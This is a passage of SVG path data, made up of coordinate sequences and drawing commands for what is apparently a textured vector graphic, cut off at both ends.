,48,23.19c.47.14.94.28,1.42.44l1.77,1.58C50.23,24.89,50,24.83,49.8,24.88ZM47,26.31a12.64,12.64,0,0,0-1.68-1.25l0,0c.69.21,1.52.47,2.53.8l1.42,1.23C48.32,26.74,47.52,26.46,47,26.31Zm7.16,5.46.54.81L53,32.06c-.29-.36-.47-.54-.64-.6a.43.43,0,0,0-.17,0,.53.53,0,0,0,0,.39l-1.71-.49a3.47,3.47,0,0,0-.3-.34l-.77-.72C50.83,30.7,52.44,31.19,54.2,31.77Zm-5.51-2.19c-.58-.52-1.08-1-1.5-1.31.54.19,1.15.39,1.8.6a8.87,8.87,0,0,0,1.64,1.29Zm-16-6.11c.11.19.15.23.47.32.72.8,1,1.18,1.24,1.46l-1.08-.34c-.17-.05-.48,0-.55.07l-1.33-1.54c1.1.26.75-.22.1-.42L31,22.84l-1.21-1.38,1.78.52c.5.54.92,1,1.26,1.36C32.4,23.38,32.85,23.68,32.73,23.47ZM30.59,27.1a.91.91,0,0,0-.13-.37,5,5,0,0,0-.48-.51l-.2-.21.56.17,1.07,1.16Zm1.48.44a11.23,11.23,0,0,0-1-1.33c.13-.09,0-.26-.35-.39l-.86-1,.37.12a.75.75,0,0,0,.47,0l.84.92c-.11,0-.1.16.16.35l.28.12c.67.71,1.26,1.33,1.58,1.62Zm-3.26-3.75,1,.27.41.46L30,24.43l-.79-.23Zm-1.59-1.6,1.19.33.19.2.56.63-1.07-.3Zm3.42,1,.75.86c-.35-.14-.84-.3-1.39-.47-.29-.32-.19-.24-.71-.8Zm-1.94-1c-.32-.35-.75-.8-1.33-1.4l1.5.43c.36.4.77.86,1.22,1.38Zm1.92,2.1.95.24.19,0c.51.58,1.07,1.22,1.67,1.92L32.23,26ZM24.8,17.21l.06-.12a6.37,6.37,0,0,0,1.08.34l.09,0c-1.42.35-1,.6-1.14.6.33.2.63,0,1-.08l0,.05a7.5,7.5,0,0,0,.65.68c-.67-.22-1.33-.42-2-.64a1.29,1.29,0,0,0-.24,0ZM29.71,15l.34.09c.48.39,1,.84,1.65,1.35A11.91,11.91,0,0,0,29.58,16l-1-.88C29.32,15.13,29.54,15.13,29.71,15Zm-.55-2.71h0Zm0,.45Zm.3-.7.49-.37c0,.07.1.14.36.19h.95l1.18.3.13.09-.13,0a19.54,19.54,0,0,0-2,0A9,9,0,0,0,29.47,12ZM32,10.25a22.82,22.82,0,0,0,3.54.23,3.24,3.24,0,0,0,.46,0l.5.09c.62.44,1.41,1,2.21,1.53l-1.63-.44c-.45-.37-.5-.34-.65-.34h-.11s0,.06,0,.14L34.51,11c.76,0,1.09,0,1-.13-.25-.3-.5-.24-1.83-.31-.07,0-.75,0-1.49,0l-.53-.08Zm2.75-1.64.23.11h0l-.34,0-.21,0ZM69.11,12l-.53-.22-2-1.51,1.91.72C68.38,11.07,68.64,11.47,69.11,12Zm.48,7c-.87-.38-2.32-.93-3.75-1.44-.42-.4-.87-.81-1.34-1.24l.09,0c.51.06.66-.24-.37-.6l-.57-.19-1.28-1.18,1.16.4c1.17,1,2.43,2.08,3.53,3.15.16.16,1.45.67-.31-1l1.5.75a2.63,2.63,0,0,0,.69.68C69.1,18.48,69.32,18.71,69.59,19Zm-9.7-4.66c.33,0,.41-.16.43-.12A3,3,0,0,0,59,13.55l-1.29-1.1c1.21.36,1.87.57,2.1.61a14.46,14.46,0,0,0,1.5,1c.35.34.74.7,1.14,1.06l-1.23-.39a.69.69,0,0,0-.59.06h0a1.13,1.13,0,0,0-.22-.08h0Zm-4.45-1.16.58.12,2.7,2.31c-.59-.24-1.47-.61-2.81-1.21-2-1.64-3.71-3-3.72-3a.74.74,0,0,0-.5-.13c-.26,0,.27.51.93,1.06L52,12.1a23.22,23.22,0,0,0-1.82-1.64c1,.24,2.31.53,3.47.84l1.65,1.38a.76.76,0,0,0-.38.14A.7.7,0,0,0,55.44,13.16ZM55,15.83c-1-.34-2.37-.73-4-1.15a10.47,10.47,0,0,0-1.16-1.14l2.68.66Zm-3-.47ZM45.27,13c-.2-.17-.42-.37-.69-.59h0c.08-.07-.09-.18-.41-.31-.67-.54-1.55-1.21-2.67-2h0c.57-.1.09-.34-.84-.61-.49-.39-.88-.72-1.19-1h0l2,.44C43,10.08,44.27,11.11,45.27,12c-.07.05,0,.15.2.32a1.75,1.75,0,0,0,.4.18c.58.48,1.06.88,1.47,1.19A10.38,10.38,0,0,0,45.27,13Zm-4.8-.41c-.76-.53-1.64-1.12-2.56-1.75.91.21,1.74.43,2.48.63l2.78,1.95c-.56-.17-1.28-.38-2.18-.67Zm-2.9-2.27-.63-.14L36.62,10l.5,0a.63.63,0,0,0,.49-.19A.76.76,0,0,0,37,9.55L35.9,9.48l-.1-.06a1.52,1.52,0,0,0-.43-.23c.58,0,1.31,0,1.87,0,.57.45,1.33,1,2.14,1.6C38.35,10.51,37.58,10.34,37.57,10.34Zm-2-.41h0Zm18.83-7.6c.58.14,1.22.33,1.9.56h0c-.7-.16-1.42-.31-2.09-.44A.5.5,0,0,0,54.43,2.33Zm17,5.33.14.14c-.31-.07-.41,0-.26.15l-.06,0-.63-.62ZM72.73,8l.29.36-.42-.16L72.48,8C72.63,8,72.71,8,72.73,8Zm9.65,7.1-1.29-.57c-.56-.47-1.11-1-1.66-1.45l-.18-.22.7.32c.49.64.87,1.1.89,1.13.36.33.56.11.56.15a.61.61,0,0,0-.13-.44l.68.55Zm-13.6-4.66-.26-.2L67,9.05l1.27.48.71.59a.48.48,0,0,0-.27,0C68.66,10.13,68.69,10.24,68.78,10.39ZM66.67,11,65,10.2l-1.08-.49c-.19-.16-.49-.35-.91-.67l-.76-.59c.76.38,1.93.87,3.22,1.39A9.56,9.56,0,0,0,66.67,11Zm-.35.46c-.28.28,1,1.25,3.34,3.13l-1.14-.5a3.17,3.17,0,0,0-.26-.26c-1.72-1.59-2.63-2.4-3.53-3.19l1.77.82A.26.26,0,0,0,66.32,11.44Zm3.7,7,.27.12.26.25Zm-3.54-2.29c-.26-.15-.57-.23-.66-.15-.38-.34-.83-.72-1.32-1.13.09-.07,0-.19-.22-.36l-.4-.16c-.53-.45-1.08-.93-1.59-1.41.36.09.22-.34-.07-.57l-.16-.12.88.27c.61.49,1.35,1.1,2.28,1.94l.42.38-.15-.06a.69.69,0,0,0-.44,0c-.26.13,1.82,1.27,4.23,2.45-.13,0,0,.16.17.43A28,28,0,0,1,66.48,16.15ZM56.81,11.7,55,10.08l1,.27a.58.58,0,0,0,.28,0c.82.68,1.65,1.35,2.42,1.95l-1.47-.43ZM47.11,8l.29,0a.63.63,0,0,0,.33-.08,14,14,0,0,0,1.58.38,13.59,13.59,0,0,1,2.33,2c-1.2-.3-1.88-.44-2.27-.5C48.65,9.17,47.86,8.54,47.11,8Zm-2.6,2.67c.36.12.79.24,1.27.38l1.84,1.53c-.3-.08-.59-.18-1.24-.4ZM43.8,10l-1.1-.88a4.23,4.23,0,0,0,.77.16.78.78,0,0,0,.3,0c.36.32.76.66,1.18,1Zm-.55-1.21-1.38-.34L41,7.75,42.28,8l.07,0Q42.73,8.37,43.25,8.83Zm7.69-4.49s-.36-.07-.85-.15l-.47-.3,2.64.62a4.53,4.53,0,0,0,.72.84c-1.19-.22-1.06-.17-1-.17a.63.63,0,0,0-.24.07l-.75-.51C51.18,4.69,51.37,4.54,50.94,4.34Zm3-1.4h0l.71.16a.16.16,0,0,0,0,.07Zm25.34,9.33-.66-.3-.7-.88C78.28,11.45,78.75,11.85,79.24,12.27Zm-2.9-.7.34.14c.25.28.49.57.73.85l-.9-.78Zm-2.69-1.49-.4-.14L71.74,8.42l.07,0c.37.36,1,.91,1.74,1.56ZM72,9.65l-.21-.16s.09,0,.1-.07l.11.05.06.06.1.11A.42.42,0,0,0,72,9.65Zm-3.78,6c-.12.06.14.36.65.82l-1.8-.91a7.56,7.56,0,0,0-.73-.77c.67.29,1.32.57,1.93.85ZM65.5,14l-.86-.75.38.17c.61.27.69,0,.73.06-.12-.44-1.18-.93-2.46-1.37l-.64-.53c1.13.46,1.67.71,2.14.92,1.25,1,2.55,2,2.64,2.06.37.09.31-.1,0-.42l.53.23c.53.43,1.22.95,1.82,1.41A28.75,28.75,0,0,0,65.5,14Zm-4.88-2.9a1,1,0,0,0-.29-.22l-.48-.37L61,11c.26.24.55.47.89.74L61,11.46ZM52.27,5.66l1.29.25.08.07a.8.8,0,0,0,.16.33c.06.08.08.08.48.38l.95.7.09.08L53.56,7l.09,0C54,7,53.31,6.41,52.27,5.66Zm.75-1,.35.08c.16.16.38.36.68.63l.25.22-.16,0-.27-.05C53.46,5.13,53.2,4.87,53,4.68Zm13.39,1c.76.37,1.36.68,1.84.93l.19.17-1.36-.51-.67-.56Zm4.31,3,0,0,0,0Zm-7.58-2a.75.75,0,0,0,.19.37c-.46-.38-1-.83-1.53-1.31l.34.14ZM60.2,5.11l.16.06,1,.92ZM55.88,3.55l-.35-.25c.31.09.77.19,1.51.46l.27.27Zm7.88,2.27L64,6,62.84,5.2l.53.21.17.12A1.16,1.16,0,0,0,63.76,5.82ZM59.35,4.28A2.41,2.41,0,0,0,58.94,4l.11,0,.15.07.21.19Zm1,.17,0,0,.52.43-.19-.07Zm1.19-.25Zm5.48,2h0Zm-2.7-1.05-.91-.53.29.08ZM59.49,3.66l-.07-.08.09.08ZM59.2,7.13c-.65-.21-1.42-.41-1.82-.49L56.54,6a5.29,5.29,0,0,0,.74.25c.52.14.93.26,1.24.31Zm1.67,3a.72.72,0,0,0-.56-.2.48.48,0,0,0,0,.31l0,0a1.52,1.52,0,0,0-.16-.31c-.16-.24-.32-.27-1.64-1.32l.89.32c1,.78,1.85,1.46,2.4,1.88l-.27-.1ZM59.1,9.79a42.07,42.07,0,0,0-3.39-2.61c-.49-.42-.9-.78-1.23-1.09l.21,0h.21l1.86,1.6a.59.59,0,0,0,.23.19c1,.81,1.92,1.59,2.56,2ZM54.53,5l2.22,1.79c0,.08.13.17.31.25l1.09.87-.84-.32c-.65-.55-1.47-1.25-2.5-2.15-.24-.2-.42-.37-.57-.51Zm7.9,5.64h.06l1,.82-.7-.29C62.8,11.07,62.66,10.86,62.43,10.66Zm4.69,2.8-.66-.29-.15-.05L66.14,13a1.26,1.26,0,0,0,.49,0l.51.46ZM65.19,12.2c-.73-.59-1.44-1.14-1.8-1.43-1.07-.86-.71-.65-1-.81s-.47-.08-.34.2c-.22-.18-.53-.4-.9-.68a.43.43,0,0,0,.28-.09c-.11-.3-.22-.34-1.51-.8L58.31,7.36l.71.22a2.2,2.2,0,0,0,.9.19c1.48,1.34,2.14,2,2.52,1.9a.42.42,0,0,0,0-.25c.22.14.54.32,1,.53l.17.11a.56.56,0,0,0,.09.2s1.26,1.16,2.47,2.24A6.54,6.54,0,0,1,65.19,12.2Zm-3-3.11L62,8.92l-.17-.15.4.31Zm-.79-1.3C60.26,6.93,59,5.93,57.88,5.07c.25,0,.34-.2-.07-.4l.29.1c.82.73,2,1.69,3.54,2.94l.1.08-.18,0A.51.51,0,0,0,61.35,7.79Zm-1.6-2.28Zm3.43,2.9C63,8,61.62,7.12,59.31,5.1,60.85,6.39,62.82,7.9,64,8.78Zm.39-1.18-.07-.06.1.07ZM66,8.14c-.76-.54-1.46-1.07-2.1-1.57a1.08,1.08,0,0,0,.59.2l.81.31,1.76,1.45Zm0-1.34-.57-.45c.19.06.31.06.33,0l.38.14.1.08a.91.91,0,0,0,.5.15l.8.68Zm2.23.45.71.26c.13.18.3.39.49.62L69.18,8Zm-11-1.77Zm0,0,.45.38L57,5.64l-.2-.06.12,0C57.21,5.62,57.3,5.56,57.29,5.47Zm-1.37,0-.36-.29,1,.32C56.18,5.43,56,5.43,55.92,5.48Zm-4.25.33a.75.75,0,0,0,.14.3,5.82,5.82,0,0,0,.52.62c-.58-.14-.46-.09-.46-.09-.51,0-.23.3.05.42l1,.25c.27.27.58.56.92.87-1.21-.34-2.45-.63-2.51-.63h0a1.15,1.15,0,0,0-.3-.28l-1.34-.91c.06,0,.07-.07.07-.07A.83.83,0,0,0,49,5.91l-.38-.29a1.54,1.54,0,0,0-.18-.2l1,.14c1.42,1.05,2.17,1.63,2,1-.09-.24-.18-.3-.84-.78l-.31-.24a.43.43,0,0,0,.25-.15.53.53,0,0,0,.17-.08c.1-.1-.58-.34-1.58-.62l-.35-.25L50,4.65C50.67,5.11,51.23,5.49,51.67,5.81Zm2,3.11c-.4-.36-.67-.26-.65-.26s.07.27.39.61c-1.47-.25-1.69,0-1.47.16h-.15a.59.59,0,0,0,.09.32,8.79,8.79,0,0,0-1-.92c-1-.78-.92-.68-2.14-1.61,0-.1-.08-.24-.42-.34l-.43-.37c.82.24,1.38.42,1.77.49A11.71,11.71,0,0,0,51,7.86l.14,0a.56.56,0,0,0,.23.12l.55.14c1.28.33,2.14.57,2.72.74l1.08.93c-.56-.16-1.05-.27-1.47-.37ZM43,5.89l-.44-.22A.78.78,0,0,0,43,5.49l.3.06a.5.5,0,0,0,.1.19l.37.29Zm2.35-.83.43.32-.2,0A1.68,1.68,0,0,0,45.31,5.06Zm1.14.23h.07a.29.29,0,0,0,0-.19l.85.14c.15.14.35.31.57.49l-1.18-.2Zm.24-.69-.62-.1A.6.6,0,0,1,46,4.42Zm-2.13.46a.79.79,0,0,0,.15.12l-.45-.11A.36.36,0,0,0,44.43,5Zm0,.94A.5.5,0,0,0,45,6s0-.06-.06-.13l1.3.22.49.13.56.5-2.4-.45Zm-.73-1.27-.56.12h0l.54-.12Zm-2,.44a.15.15,0,0,0,.06,0l-.05,0h-.28Zm5.65,2.21c-.61-.16-1.17-.3-1.7-.42l0,0,2.25.39.3.24Zm.3-3-.31-.08.25,0Zm-8,2.06a3.06,3.06,0,0,0,.34.12h-.7Zm2,.52,2,.39.66.53c-.74-.16-1.39-.28-1.95-.39L42,7.14c-.45-.18-.5-.08-.27.23a.9.9,0,0,0-.16,0L40.22,7C41.31,7.05,41.58,7.09,41.78,7Zm3.65,1Zm-.5-.4,1,.18,1.35,1.06c-.37-.11-.8-.24-1.27-.36Zm7.42,2.88A2.21,2.21,0,0,0,52,10l.28.23.48.38Zm-.08-.86.17,0c.42,0,1,.14,1.52.25.45.43,1,.94,1.65,1.49l-1.76-.49Zm9.3,4c-.42-.41-.81-.79-1.13-1.13s-.7-.36-.68-.36c-.16,0-.14.12,0,.33a36.18,36.18,0,0,1-4.14-3.27.56.56,0,0,0,.54-.06c.13-.13-.47-.37-1.29-.62l-1-.91c.89.22,1.76.43,1.86.42l.15,0c.57.49,1.17,1,1.75,1.45-.17,0-.17.18.19.4a3.48,3.48,0,0,0,.55.21l1.38,1.1c-.84-.22-1.42-.35-1.37-.35-.61,0-.36.38.22.53l1.82.5a19,19,0,0,0,2.11,2.1Zm8.24,3.91.67.32,1,.75-1-.43C70.17,17.83,70,17.63,69.81,17.5ZM69,16l1.12.52a2.88,2.88,0,0,0,.53.79ZM65.81,9.5l-.27-.1c-.05-.26-.25-.35-1.13-1,.18,0,.24-.11.14-.29h0l.68.26c1,.72,1.87,1.35,2.6,1.9Zm3.38-.19a.6.6,0,0,0-.48-.21h-.07L66.92,7.7l1.89.73.06.06c.19.25.48.58.91,1Zm6,2.59L74,10.7l.3.11,1,1.16Zm2.74.45.57.51.58.74L79,13.54Zm.16-1.75v0l0,0Zm-1.67-.4.17.21-.28-.25Zm-.38.74-.28-.1c-.3-.39-.66-.82-1-1.32l.19.08ZM74.25,9.86,74,9.64,73.38,9l.26.11C73.83,9.34,74,9.6,74.25,9.86ZM54.74,3.7c0,.17.45.5,1.55.92l.56.47c-.81-.28-1.58-.53-2.3-.76a1,1,0,0,0-.21-.13l-.41-.34a.46.46,0,0,0,.25-.08c.11-.12-.27-.26-.86-.41l0,0,0,0h0Zm-1.66.09,0,0a.83.83,0,0,0,.13.12l-.92-.25.06,0ZM46.73,3,46.9,3l-.2,0-.3-.18Zm.9.44.4.11h0l.87.51-1-.14-.63-.42Zm-.89.24.15.1-.53-.08,0,0,.32-.06Zm-2.56.29.37.11-.41.08a1.56,1.56,0,0,0-.2-.16ZM40.05,7.69l.69.55c-.66-.15-1.3-.28-1.88-.39l-.24-.24ZM37.9,7.57l.09.11-.66-.13Zm1.77,1.62c-.47-.11-1-.23-1.5-.33a1.57,1.57,0,0,0-.66-.14c-.22-.15-.42-.27-.58-.36.47,0,1.07,0,1.87.09Zm-1.15.22,2,.48,2.15,1.72-1.74-.47C40.1,10.54,39.26,9.93,38.52,9.41Zm10.2,4.66a.8.8,0,0,0-.15-.17l-1.26-1,1.1.29,1.48,1.22-.51-.13Zm2.74-.61-2.41-.58-1.8-1.48c.85.23,1.74.45,2.57.66l1.45,1.08S51.28,13.3,51.46,13.46Zm-5.17-2.84L43.43,8.28l2.28.63,3,2.29Zm.78-.69Zm.45-.31-.44-.36a8,8,0,0,0,1.05.2l.5.38c-.08.08,0,.16.33.27l2.24,1.75-1.38-.37C49.24,11.05,48.5,10.45,47.52,9.62Zm7.25,2,1.69.49,1.33,1.12c-.54-.14-1.07-.26-1.5-.35Zm7.41,4.64-.58-.49-.5-.51-.17-.18c.54.25,1.57.6,2.4.87l1.29,1.16Zm12.28,6.15a.57.57,0,0,0-.28,0c-.57-.49-1.23-1.06-1.94-1.69Zm1,.86.32.27c0,.06.08.27.35.59L74.89,23Zm.82-.24h0c-.36-.39-.66-.54-.77-.48l-1.06-.84-.64-.55-.28-.25c.11-.07,0-.22-.24-.37,0,0,0,0-.33-.13L71.6,19.17c.59.27,1.12.52,1.52.72,1.27,1.26,2.62,2.54,3.34,3.2ZM71,16.94l.43.21.92,1L72,18Zm1,0-.44-.36-.83-.9.24.11L72.3,17Zm-.3-.43c.06.06.06.05,0,0Zm-3.55-3.72L67,11.69l-.13-.09,1.31.56c.71.55,1.48,1.14,2.22,1.69A10.64,10.64,0,0,0,68.22,12.75Zm1.34-2.12-.09-.11c.26.22.5.43.73.61L70,11.06Zm1.2.25c-.19-.18-.38-.38-.59-.59L70,10.14l.45.14.15.15c.57.6,1,1,1.37,1.34l-.36-.13C71.36,11.4,71.07,11.14,70.76,10.88Zm6,2.25.09,0,.52.63-.64-.5C76.84,13.29,76.85,13.23,76.81,13.13Zm2.71,1.24a.64.64,0,0,1,0-.07l.23.1.44.53Zm3,1.26a.2.2,0,0,0,0,.08l-.18-.14Zm.25-1.08-.28-.35c.92.76,1.67,1.37,1.71,1.39a.62.62,0,0,0,.52.08.53.53,0,0,0,0-.13c.14.28.28.59.41.91C84.72,16.11,84,15.54,82.79,14.55Zm-1.9-2.46.23.24L81,12.18Zm3.46,3c0-.34-.17-.45-2.24-2.48L80.45,11a8.77,8.77,0,0,1,4.18,4.36A3.6,3.6,0,0,0,84.35,15.05Zm-4.48-4.29h0a.54.54,0,0,0-.37-.14c-.1,0-.08.14,0,.37a.51.51,0,0,0-.36-.05c-.24,0,.31.57,1.12,1.31l.31.45-.71-.59c-.39-.52-.88-1.19-1.5-2,.52.23,1.06.44,1.61.68ZM77.52,9.67c.09.18.24.43.43.73a1,1,0,0,0-.33-.22h0l-.52-.45a1.19,1.19,0,0,0-.48-.27,4.59,4.59,0,0,0-.51-.64C76.65,9.11,76.93,9.34,77.52,9.67Zm-4.13-2a16.78,16.78,0,0,0,1.94.83l.42.19h-.16c-.11.25,0,.49.24.81l-.48-.2-.23-.21c-.58-.71-.56-.67-.74-.75l-.12-.05A3.43,3.43,0,0,0,74,8c-.57-.25-.38.1.23.77l-.12,0-.94-1.18a1.26,1.26,0,0,0-.2-.2l.23.08A1.8,1.8,0,0,0,73.39,7.63Zm-.89,0a.18.18,0,0,0,0,.07,7.36,7.36,0,0,0-.8-.46l-.55-.57a.6.6,0,0,1-.08-.08l1.33.57C72.37,7.22,72.36,7.37,72.5,7.64Zm-2-1C69.78,6.33,68.91,6,68,5.59l-.26-.13-.18-.17c1.23.41,2.15.75,2.87,1A.77.77,0,0,0,70.53,6.67ZM45.82,3l.2.14-.43.06a.29.29,0,0,0-.16,0L45,3.33ZM43.19,4h0l.11.09h0a.75.75,0,0,0-.28.06c-.18.07-.24.15-.21.21l-.5,0Zm-5.6,3h.56l.1,0,.21,0-1,0Zm-1.24.69a1.31,1.31,0,0,0,.33.12l.1,0-.72,0Zm-1.11.61c.14,0,.24,0,1,0a2,2,0,0,0,.21.22c-.52-.09-1-.15-1.34-.18Zm-.87.84h.68c-.06,0-.06.13,0,.26a16.1,16.1,0,0,0-1.77,0L34.07,9C34.08,9.06,34.17,9.13,34.37,9.18Zm-1.66.64a1.36,1.36,0,0,0,.57.08l.06,0-.8,0ZM37.31,14a6.15,6.15,0,0,0,.57.45l-2.49-.77c-.5-.4-1-.8-1.48-1.14l1.16.32,1.2.33Zm-4.14-2.16h.3c.48,0,.76.06,1-.06l.8.63Zm1.94-.2,1.7.42,1.35,1.19-1.54-.45Zm.87.2Zm1.92.52c.72.19,1.4.39,2,.58,1.14.78,2.16,1.47,2.56,1.73A15.69,15.69,0,0,0,40.57,14l-1.28-.4Zm-7.12-1.27h.09c.48,0,.92,0,1.32-.05.58.14,1.29.27,1.86.38h0c-.8-.07-2.2-.06-2.88-.05l-.67-.11Zm1.64,1.55c.14,0,.4-.13.38-.24.44.3.82.58,1.17.85-.69-.21-1.38-.42-2-.59Zm3.73,2.44-1.69-.45-1.31-.93-.38-.28,2.23.65C35.49,14.48,35.86,14.82,36.15,15.07Zm-4.41-1.71.09.07,1.13.79c-.9-.25-1.61-.45-2.16-.59l-.38-.24C31,13.39,31.55,13.37,31.74,13.36Zm-1.91,0h0Zm-.07.72.72,0c.29.21.7.5,1.27.93l-.44-.11-1-.24-.72-.55ZM33,15.94ZM28.52,16l.21-.05c.37.36.82.78,1.31,1.22l-1.47-.47-.63-.7h.58Zm-.61,1.53-.78-.77h.19l1,.33.74.81Zm1.79,1.06c.46.48.95,1,1.46,1.51l-1-.3c-.54-.57-1.06-1.1-1.52-1.57Zm-.49-1.21,1.66.53c.34.3.68.6,1,.89L30,18.18Q29.59,17.77,29.21,17.37ZM27.43,16c.08.11.18.25.3.4a1.11,1.11,0,0,0-.29-.08l-.7-.22,0,0Zm-.93.79.45.44c-.45-.13-.83-.22-1.15-.28A3.18,3.18,0,0,1,26.5,16.8Zm-.12,1a.76.76,0,0,0,.38-.19l.9.27.63.65.89.93L27.53,19A15.11,15.11,0,0,0,26.38,17.84Zm3.46,2.35,1.05,1.11-1.71-.49-1-1.14Zm2.55,2c.36,0,.39-.2,0-.42a5.1,5.1,0,0,0-.54-.18l-1-1.11,1,.31c1.08,1.1,2.15,2.17,2.94,2.95-.55-.16-1-.26-1.27-.32Q33,22.81,32.39,22.18Zm2.59,1,2.8.72h0c-.23,0,.23.47.91,1.1-1.2-.44-2.17-.77-3-1Zm7.81,2.24Zm0,0Zm17.89-7Zm3,2.57,1.24.53c.86.73,1.69,1.41,2.32,1.89l-1.92-.86Zm-.4-.72-.63-.28,0,0a13.25,13.25,0,0,0-1.31-1.26c-.31-.19-.45-.22-.46-.13l-.23-.22,1.45.61c.47.45,1,1,1.61,1.48Zm-3.67-2.81c-.7-.6-1.51-1.29-2.34-2,.57.24,1.24.51,2,.82a.69.69,0,0,0,.35.06c.41.35.79.65,1.11.9-.13.07.06.37.46.82ZM72.8,23.21h0v0Zm5.14,3.72c-.38-.36-.73-.68-1-.93a.81.81,0,0,0-.24-.39l-.62-.46-.19-.2,1.72.69c.62.6,1.36,1.28,2.12,2Zm2.39.5c-.07-.2-.31-.44-.91-1.06l.83.33c.87.73,1.75,1.45,2.43,2l-1.56-.57Zm-7-8c-.15-.16-.3-.32-.45-.46l.31.13.8.84Zm-2.63-4.69c.12.12,0,0-.22-.25.62.32,1.11.55,1.11.55a.68.68,0,0,0,.27,0c.33.34.65.65.94.93l-1.53-.67Zm-.45-2.17c-.49-.53-1-1.09-1.18-1.28.59.46,1.07.86,1.47,1.19l.36.37Zm2.23,1a12.37,12.37,0,0,0-1.11-1l-.62-.62.24.08c.69.68,1.35,1.3,1.74,1.66Zm.83-.58-.1-.06a.4.4,0,0,0-.28,0l-.4-.4h0a.68.68,0,0,0,.46,0c.19,0,0-.38-.27-.64l-.45-.41a6.52,6.52,0,0,0,.85.62,9.57,9.57,0,0,0,1,.95c.33.11.41,0,.3-.29a11.09,11.09,0,0,0-.73-.84l.66.28.89.7a1,1,0,0,0,.17.13l1.93,1.53A33.66,33.66,0,0,0,73.32,12.9Zm4.5,1.21c.14,0,.22,0,.2,0a.37.37,0,0,0,0-.39l2.4,2-1.13-.49ZM84,16.49a.61.61,0,0,0,0-.11c.63.71,1.42,1.53,1.91,2,0,.12.09.24.14.35a8.87,8.87,0,0,0-.7-.72,19.82,19.82,0,0,1-1.41-1.5ZM28.65,12.7a7.92,7.92,0,0,0,1.69,0l.81.25h-.83c-1.37,0-1.81,0-2.05.29-.09.08.22.13.67.15a.71.71,0,0,0-.26.16,0,0,0,0,0,0,.06c-.1,0-.12.06-.08.15a7.48,7.48,0,0,0-1.31.22C27.72,13.52,28.17,13.1,28.65,12.7ZM27,14.23a.45.45,0,0,0,.17.08c.36.14.5-.06,1.76-.16l.27.24-.68-.16a.68.68,0,0,0-.22,0c-.52.08-.34.23.16.41H28a.49.49,0,0,0-.27-.05c-.06,0-.09,0-.1.05l-.63,0a.76.76,0,0,0-.67.42s.17.07.21.08c.46.09.07-.08,1.25-.06h.11l.36.41a4.72,4.72,0,0,0-.86,0c-1.65.08-1.16.51-1.32.43a.82.82,0,0,0,.17.11c-.26,0-.32.08-.21.17a.24.24,0,0,0,.05.16,1.3,1.3,0,0,0-.87.48l-.25,0A14.77,14.77,0,0,1,27,14.23Zm-3.78,8.54Zm0-.13s0-.11,0,0Zm.1.33c-.3-.07-.57-.12-.76-.15a1,1,0,0,0-.08-.15l.11-.26.59.14C23.2,22.68,23.25,22.82,23.3,23ZM23,24.13a.25.25,0,0,0,0-.07c-.1-.29-.17-.54-.23-.75l.74.17c.06.21.19.62.29.86A7.54,7.54,0,0,1,23,24.13Zm.35.12Zm-2.12.36c-.11-.25-.2-.43-.27-.56.1-.3.13-.37.17-.36.1.39.22.79.27.95h0l-.08,0Zm.3,2.51c-.15-.3-.31-.61-.46-.92l.34.15a3.64,3.64,0,0,0,.47.92Zm-1.39.41c-.1-.22-.19-.44-.28-.65l.55.28.24.54A1.51,1.51,0,0,0,20.1,27.53Zm-1.76,4.84c.48.26,1.05.55,1.67.86l.92,1.27a7.63,7.63,0,0,1-1.53-.86Zm-.05,3Zm.79,1.07L18,36.07,17,34.8l1.07.38Zm.9,8.36,1.19,1.62c-.39-.13-.76-.26-1.07-.4l-1-.49c-.4-.68-.86-1.43-1.35-2.2a9.61,9.61,0,0,0,1.32.26l.35.48c-.56-.3-.54-.42-.91-.4C17.81,43.7,18.69,44.24,20,44.81Zm-3,3.31.42.64-1.13-.44c-.18-.33-.37-.7-.59-1.1.22.11.56.25,1,.41Zm2.49,2a5.59,5.59,0,0,0,.38,1.14s0,0,0,0L19,51h0c-.39-.76-.72-.62-.59-.62a.56.56,0,0,0,0,.39l-.54-.2-.81-.33a1.17,1.17,0,0,0-.19-.66c0-.07-.14-.28-.3-.59l.59.21.83.32a.47.47,0,0,0,.15.06Zm-2.33-9.15-1.31-.55,0,0c-.42-.61-.8-1.14-1.11-1.57l.23.08.3.35a.71.71,0,0,0,.56.24.58.58,0,0,0,0-.31l.06,0C16.19,39.69,16.65,40.29,17.12,40.92Zm-.18-.23s0,0,0,0ZM16,45.53l-.82-1.26,1,.15L17.26,46A13.08,13.08,0,0,0,16,45.53Zm-.46,2.53a6.59,6.59,0,0,0-.63-.2l-.78-1.34a1.91,1.91,0,0,0,.62.09Zm2.12,3.78c.14.19.31.39.48.59l-1-.41c-.34-.39-.47-.51-.75-.51-.1,0-.11.07-.06.19l-.8-.32a1.73,1.73,0,0,0-.26-.24h.07a.58.58,0,0,0,.06-.17ZM17,53.06h0Zm-4.66.85-1.12-1.43.54.22c.41.54.78,1,1.09,1.41h0a.76.76,0,0,0,0,.15Zm-3.13-9,.24.1a4.83,4.83,0,0,0,.12.73,2.23,2.23,0,0,0-.25-.32v0a.83.83,0,0,0-.17-.4Zm5.07-6.76-.16-.06a1.31,1.31,0,0,0-.23-.22l-.08,0-.29-.39c0-.09,0-.2-.09-.34C13.67,37.39,14,37.74,14.28,38.13Zm-.52,1.56c-.36-.46-.64-.89-.87-1.25a.8.8,0,0,0,0-.31l.68.26c.43.56.89,1.14,1.29,1.64L14,39.76Zm1.12,12.79L14,51.35l.4.16a8.49,8.49,0,0,0,.7,1.05Zm-5.3-2.41-.49-.8.21.1.61.85Zm-.82-.27c-.16-.26-.33-.52-.49-.76a1.37,1.37,0,0,0,0-.19l.05,0c.14.26.32.57.54.92Zm.84-3c0,.05,0,.07,0,0Zm.08.24Zm.09.26c-.1-.29-.16-.47-.22-.67.17.27.4.59.69,1l-.43-.16A.66.66,0,0,0,9.77,47.26Zm1.71-4.91c0-.15,0-.25,0-.35a2.91,2.91,0,0,0,.24.27l.09.31-.28-.14S11.49,42.38,11.48,42.35Zm-.1,4.19,0-.06,0,0c-.07-.18-.15-.4-.24-.62l.68.68a.41.41,0,0,0-.19,0C11.46,46.46,11.4,46.47,11.38,46.54Zm1.46-1.11-.57-.55.31.1Zm-.71-1.23,0,.06a.92.92,0,0,0,.07.13l-.45-.17a1.62,1.62,0,0,0-.06-.48Zm-1.64-.06a5.28,5.28,0,0,0,.59.92l0,0-.09,0-.43-.44-.08-.2c-.05-.13-.1-.24-.13-.34Zm-.6.55v0l0,0Zm.55,1.41.16.2-.42-.13c0-.1-.06-.24-.12-.56ZM9,48.11,8.88,48c0-.17-.07-.36-.1-.54l.46.2.3.43c-.27,0-.12.21.33.47a3.89,3.89,0,0,0,.47.64.53.